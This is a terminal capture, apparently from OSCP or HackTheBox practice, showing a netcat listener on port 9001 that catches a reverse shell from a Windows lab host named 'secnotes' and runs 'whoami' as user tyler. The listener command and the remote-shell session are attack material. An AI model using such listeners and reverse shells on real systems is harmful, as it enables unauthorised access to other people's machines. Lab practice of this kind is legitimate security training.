 zerox3
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.97] 59678
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>